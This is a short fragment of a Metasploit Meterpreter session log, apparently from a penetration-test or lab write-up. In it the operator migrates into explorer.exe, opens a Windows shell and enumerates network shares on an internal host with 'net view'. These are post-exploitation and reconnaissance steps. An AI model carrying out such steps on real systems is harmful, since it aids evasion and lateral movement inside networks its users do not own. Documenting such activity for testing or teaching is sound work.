 meterpreter > migrate -N explorer.exe
[*] Migrating from 2716 to 2584...
[*] Migration completed successfully.
meterpreter > shell
Process 808 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net view 10.4.17.183
net view 10.4.17.183
Shared resources at 10.4.17.183
Share name  Type  Used as  Comment
Documents   Disk
K           Disk
The command completed successfully.
C:\Windows\system32>